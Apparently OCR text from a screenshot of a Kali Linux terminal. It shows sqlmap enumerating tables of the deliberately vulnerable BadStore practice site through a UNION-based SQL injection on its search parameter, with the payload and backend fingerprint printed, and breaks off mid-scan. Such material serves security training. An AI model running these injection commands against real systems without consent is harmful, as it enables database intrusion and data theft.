 root@kalikali: ~
ファイル(F) 編集(E) 表示(V) 検索(S) 端末(T) ヘルプ(H)
root@kalikali:~# sqlmap -u "http://www.badstore.net/cgi-bin/badstore.cgi?searchquery=&action=qsearc
h&x=0&y=0" --dbms=mysql -D "badstoredb" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:16:20
[14:16:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: searchquery
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: searchquery=' UNION ALL SELECT NULL,CONCAT(0x717a736e71,0x4f4b5457737063685741,0x71766
e7571),NULL,NULL#&action=qsearch&x=0&y=0 --dbms=mysql
---
[14:16:20] [INFO] testing MySQL
[14:16:20] [INFO] confirming MySQL
[14:16:21] [INFO] heuristics detected web page charset 'ascii'
[14:16:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.28
back-end DBMS: MySQL < 5.0.0
[14:16:21] [ERROR] information_schema not available, back-end DBMS is MySQL < 5.0
do you want to use common table existence check? [y/N/q] y
KALI LINUX
[14:16:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch
'--no-cast' or switch '--hex'
[14:16:50] [INFO] checking table existence using items from '/usr/share/sqlmap/txt/common-tables.tx
t'
The quieter you become, the more you are able to hear
[14:16:50] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[14:17:18] [WARNING] running in a single-thread mode. This could take a while.
[14:17:30] [INFO] tried 94/3348 items (3%)